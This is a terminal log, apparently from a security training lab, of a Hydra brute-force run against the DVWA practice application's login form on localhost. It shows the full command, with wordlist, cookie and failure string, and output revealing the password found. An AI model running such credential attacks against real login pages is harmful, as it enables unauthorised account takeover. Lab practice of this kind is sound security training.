 └─$ hydra -l admin -P ~/rockyou.txt -s 80 localhost http-get-form "/DVWA/vulnerabilities/brute/:username=^USER^&pas
sword=^PASS^&Login=Login:H=Cookie:security=medium; PHPSESSID=2jcut68e2plgdtig6mhb6uhk6u:F=Username and/or password
incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-06 21:51:26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Log
in:H=Cookie:security=medium; PHPSESSID=2jcut68e2plgdtig6mhb6uhk6u:F=Username and/or password incorrect.
[80][http-get-form] host: localhost   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-06 21:52:08